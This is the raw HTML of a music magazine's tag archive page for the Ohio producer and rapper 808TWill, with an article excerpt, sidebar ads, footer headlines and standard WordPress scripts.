					<a href="https://onewestmagazine.com/magazine/iamyts-wyoming-to-worldwide-run-and-the-blue-collar-cinema-of-modern-hip-hop/" title="IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP">
						<span class="mh-ticker-item-date">
                        	[ December 24, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>808TWill</nav>
<header class="page-header">
<h1 class="page-title">808TWill</h1>
</header>
<article class="mh-loop-item clearfix post-135846 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment category-music category-news tag-808twill tag-music tag-ohio">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/ohio-producer-and-rapper-808twill-is-breaking-barriers/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2022/09/5A7DAF9A-648A-489A-B462-CDA846F2E0F2-326x245.jpeg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2022/09/5A7DAF9A-648A-489A-B462-CDA846F2E0F2-326x245.jpeg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/ohio-producer-and-rapper-808twill-is-breaking-barriers/" rel="bookmark">
					Ohio Producer and Rapper 808TWill Is Breaking Barriers				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>September 10, 2022</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/ohio-producer-and-rapper-808twill-is-breaking-barriers/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Hailing from Canton, Ohio, buzzing producer/rapper 808TWill has his eyes set on the prize. After paying his dues supplying beats &amp; verses to some of the best upcoming acts in his region, he’s ready to <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/ohio-producer-and-rapper-808twill-is-breaking-barriers/" title="Ohio Producer and Rapper 808TWill Is Breaking Barriers">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/">Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/">AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/">Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP</a>
											<span class="post-date">January 7, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/">Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”</a>
											<span class="post-date">January 6, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/">DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody</a>
											<span class="post-date">January 3, 2026</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
											<h2 class="mh-slider-title">
												Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track											</h2>
										</a>
																					<div class="mh-excerpt">Linda Marks has never shied away from writing songs that hold weight—but with “Queen of the Angels,” she manages to be both deeply reflective and quietly comforting. Released on the anniversary of the Los Angeles <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
											<h2 class="mh-slider-title">
												AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With											</h2>
										</a>
																					<div class="mh-excerpt">From the very first moments of Heaven, it’s clear that AnayaMusic Kunst isn’t interested in background music—or neat little singles you dip in and out of. This album is meant to be experienced in one <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP"><img width="500" height="348" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="500" height="348" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
											<h2 class="mh-slider-title">
												Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP											</h2>
										</a>
																					<div class="mh-excerpt">Lee Mendelson Film Productions proudly announcesthe release of their new 12” Limited Edition heart-shaped “Be My Valentine, Charlie Brown” LP, for a deeply personal project that honors and extends the timeless legacy created by their <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
											<h2 class="mh-slider-title">
												Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”											</h2>
										</a>
																					<div class="mh-excerpt">Blending R&amp;B, hip-hop, and island-inspired grooves, Joey Tre’ showcases versatility, charisma, and a fresh sound for a new generation. &nbsp; Emerging R&amp;B artist Joey Tre’ is stepping into a defining chapter of his artistry with <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
											<h2 class="mh-slider-title">
												DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody											</h2>
										</a>
																					<div class="mh-excerpt">Independent artist DayyChenn is carving out his own lane in today’s music landscape, delivering a sound that blends raw emotion with modern melody while blurring the lines between genre and mood. Drawing inspiration from late-night <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-25 01:01:08 -->